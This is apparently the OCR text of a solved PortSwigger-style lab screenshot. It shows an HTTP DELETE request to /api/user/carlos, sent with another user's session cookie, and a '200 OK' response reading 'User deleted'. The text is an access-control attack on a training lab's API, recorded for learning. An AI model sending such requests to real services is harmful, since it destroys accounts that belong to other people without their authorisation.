 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: root@sim0wn.com
Email
Update email
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a0b00a90328a0318077586000dd002d.web-security-academy.net
3 Cookie: session=Sfhc0ZcDavUWM8PM3n8UxlkGltse4cFW
4 Content-Length: 0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a0b00a90328a0318077586000dd002d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0b00a90328a0318077586000dd002d.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}